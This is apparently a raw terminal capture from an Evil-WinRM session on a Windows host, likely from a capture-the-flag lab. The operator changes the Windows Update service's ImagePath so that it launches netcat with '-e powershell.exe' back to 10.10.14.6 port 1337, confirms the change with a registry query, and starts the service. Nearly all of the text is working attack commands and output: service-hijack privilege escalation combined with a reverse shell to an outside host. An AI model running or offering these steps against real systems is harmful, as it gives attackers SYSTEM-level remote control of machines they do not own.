 *Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> reg add "HKLM\System\CurrentControlSet\services\wuauserv" /v ImagePath /t REG_EXPAND_SZ
/d "C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell.exe 10.10.14.6 1337" /f
The operation completed successfully.
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> reg query "HKLM\System\CurrentControlSet\services\wuauserv"
HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\wuauserv
PreshutdownTimeout    REG_DWORD    0x36ee800
DisplayName    REG_SZ    @%systemroot%\system32\wuaueng.dll,-105
ErrorControl    REG_DWORD    0x1
ImagePath    REG_EXPAND_SZ    C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell.exe 10.10.14.6 1337
Start    REG_DWORD    0x3
Type    REG_DWORD    0x20
Description    REG_SZ    @%systemroot%\system32\wuaueng.dll,-106
DependOnService    REG_MULTI_SZ    rpcss
ObjectName    REG_SZ    LocalSystem
ServiceSidType    REG_DWORD    0x1
RequiredPrivileges    REG_MULTI_SZ    SeAuditPrivilege\0SeCreateGlobalPrivilege\0SeCreatePageFilePrivilege\0SeTcbPrivilege\0SeAssignPrimaryTo
kenPrivilege\0SeImpersonatePrivilege\0SeIncreaseQuotaPrivilege\0SeShutdownPrivilege
FailureActions    REG_BINARY    80510100000000000000000003000000140000000100000060EA000000000000000000000000000000000000
HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\wuauserv\Parameters
HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\wuauserv\Security
HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\wuauserv\TriggerInfo
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> Start-Service wuauserv